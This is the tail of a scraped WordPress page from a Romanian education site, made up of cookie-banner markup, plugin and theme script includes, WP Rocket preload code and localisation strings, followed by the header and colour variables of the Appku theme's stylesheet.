			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpage_title%5D=Regulament+tabere&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=21400&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2Fregulament-tabere%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https://proedus.ro/wp-admin/admin-ajax.php","nonce":"0b06bdf830"};
//# sourceURL=appku-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://proedus.ro/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=4.0.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https://get.adobe.com/flashplayer/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html><!-- Rocket no webp -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0
body_size: 22437
content:
/* ----------------------------------

Template Name: Appku - SaaS Landing Page WordPress Theme
Author: validtheme
Description:
Version: 1.0

Main Font    : Manrope
Main Color   : #5138ee

-------------------------------------

Table of contents
        
    01. Template default css
        - Animations
        - General
        - Section Title
        - Video Button
        - Typography
        - Tables
        - Forms
        - Buttons
        - Pagination
        - Colors
        - Accordion
        - Tabs
    02. Preloader
    03. Topbar
    04 Navbar
        - Navbar Default
        - Navbar Transparent
        - Navbar Sticky
        - Navbar Box
    05. Banner
        - Slide Effect
        - Fade Effect
    06. Features
    07. About Us
        - Full Width Version
        - Default Version
    08. Services
        - Version One
        - Version Two
        - Services Single
    09. Why Choose Us
    10. Company Analysis/Graph
    11. Companies/Clients/Partner
    12. Team
    13. Testimonials
    14. Projects
    15. Gallery
    16. Our Expertise
    17. Work Process
    18. FAQ
    19. Blog
        - Standard
        - Left Sidebar
        - Right Sidebar
        - Single
    20. Error 404
    21. Footer
    22. PHP Contact Form
    23. Others

*/

/* Varialbes */
:root {
	--font-default: "Roboto", sans-serif;
	--font-heading: "Manrope", sans-serif;
	--fontawesome: "Font Awesome 5 Pro";
	--black: #000000;
	--dark: #040836;
	--dark-secondary: #202942;
	--white: #ffffff;
	--color-primary: #5138ee;
	--color-secondary: #02ebad;
	--color-heading: #202942;
	--color-paragraph: #666666;
	--box-shadow-primary: 1px 4px 20px -2px rgba(0, 0, 0, 0.1);
	--box-shadow-secondary: 0 20px 50px rgba(0, 0, 0, 0.1);
	--box-shadow-regular: 0px 2px 12px 0px #e7e7e7;
	--box-shadow-extra: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
	--bg-gray: #edf5ff;
